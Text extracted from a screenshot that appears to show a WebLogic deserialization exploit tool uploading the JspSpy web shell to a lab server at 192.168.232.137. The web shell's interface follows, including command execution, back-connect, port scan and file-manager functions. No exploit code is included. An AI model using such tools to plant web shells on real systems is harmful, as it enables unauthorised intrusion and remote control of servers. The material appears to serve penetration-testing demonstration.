 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.232.137 Port: 7001 DisConn
FilePath: /root/Oracle/Middleware/user_projects/dom Upload
CMD: tmp/_WL_internal/uddiexplorer/5f6ebw/war Execute
Result: ain/servers/AdminServer/tmp/_WL_internal/uddiexplorer/5f6ebw/war/jspy.jsp上传成功！已验证存在。
JspSpy Codz By - Ninty
192.168.232.137:7001/uddiexplorer/jspy.jsp?o=index
192.168.232.137:7001 (172.20.0.3) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Por
t Map | JSP Env
File Manager - Current disk "/" total (unknow)
Current Directory /root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/uddiexplorer/5f6ebw/war GO
Web Root | Shell Directory | New Directory | New File | Disk(/) 选择文件 未选择任何文件 Upload
Name Last Modified Size Read/Write/Execute
= Goto Parent
META-INF 2011-11-15 08:57:28 -- true / true / unknow Del | Move | Pack
WEB-INF 2011-01-26 07:08:46 -- true / true / unknow Del | Move | Pack
.beamarker.dat 2017-06-05 10:51:19 1B true / true / unknow Edit | Down | Copy | Move | Property | Pack
GetBindingDetails.jsp 2011-01-26 07:08:46 4.27K true / true / unknow Edit | Down | Copy | Move | Property | Pack